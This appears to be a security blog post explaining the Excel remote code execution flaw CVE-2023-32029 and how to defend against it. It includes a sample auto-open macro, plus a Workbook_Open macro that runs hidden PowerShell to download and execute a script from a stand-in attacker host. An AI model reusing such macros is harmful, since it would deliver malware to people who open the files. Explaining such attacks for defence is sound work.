Microsoft Excel is a widespread tool, found in almost every office and home computer around the world. But with its popularity comes attention from hackers, and in 2023, a serious vulnerability dubbed CVE-2023-32029 was discovered that could let attackers take over your computer with a malicious spreadsheet. In this post, we’ll break down what CVE-2023-32029 is, how it works, and what you can do about it — in plain English.
What is CVE-2023-32029?
CVE-2023-32029 is a Remote Code Execution (RCE) vulnerability in Microsoft Excel. This means a hacker can exploit it to run their own code on your system, just by getting you to open or preview a specially crafted Excel file (.xls, .xlsx, etc).
CVSS Score: 7.8 (High)
Affected Products:
Excel for Office for Mac (various versions)
Reference:
- Microsoft Security Update Guide
- NVD - CVE-2023-32029 Details
How Does the Exploit Work?
The flaw is all about the way Excel parses files. When Excel opens a booby-trapped spreadsheet, it can end up running hidden code that wasn’t supposed to be there.
Here’s a simplified step-by-step
1. Attacker crafts a malicious Excel file—often by manipulating OLE objects or embedding harmful macros and formulas.
Sample Malicious Macro
While the real attack could use complex tricks, a common vector involves Excel macros. Here’s a *simplified proof of concept* (DO NOT RUN THIS CODE ON A REAL SYSTEM):
' Example of dangerous macro payload:
Sub Auto_Open()
Shell "cmd.exe /c echo YOU ARE HACKED! > C:\hacked.txt"
End Sub
When the file is opened and macros are enabled, this code creates a file named hacked.txt as a demonstration. Real attackers could replace this with code that downloads and runs malware.
Technical Details
The vulnerability specifically involves improper validation of file contents before processing elements like formulas, ActiveX controls, or OLE objects.
According to Microsoft’s advisory
> “An attacker who successfully exploited the vulnerability could gain the same user rights as the current user. If the current user is logged on with administrative user rights, an attacker who successfully exploited the vulnerability could take control of an affected system. [...] The attacker could then install programs; view, change, or delete data; or create new accounts with full user rights.”
*Note: Modern Office versions open files from the internet in Protected View, but some vectors (e.g., files on local network shares or certain preview panes) may bypass this.*
Exploit in the Wild
Microsoft did not originally report active exploitation. However, proof-of-concept code and exploit write-ups began appearing on security forums and GitHub in the months after the patch.
A typical real-world exploit might
- Use phishing to trick the victim into enabling macros (“Click Enable Content to view the document!”)
Example: Opening a reverse shell
' This is a hypothetical, dangerous payload!
Sub Workbook_Open()
CreateObject("Wscript.Shell").Run "powershell -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString('http://attacker.domain/payload.ps1';)"
End Sub
This snippet downloads and runs a PowerShell script from an attacker's server. If you see this kind of code in a workbook, *close the file and delete it*.
Microsoft released updates to fix this bug in June 2023.
Get the latest security updates here.
Educate users.
Phishing is the main delivery route. Be wary of unexpected or suspicious Excel files, especially those asking you to enable editing or macros.
Conclusion
CVE-2023-32029 is a powerful reminder that even the most well-known software can have dangerous flaws. If you haven't updated Microsoft Excel since mid-2023, you might be at risk.
Remember:
When in doubt, don’t enable macros!
For more technical details, see the Microsoft Security Advisory and researchers’ posts on GitHub and NVD.
Timeline
Published on: 06/14/2023 00:15:00 UTC
Last modified on: 06/14/2023 03:37:00 UTC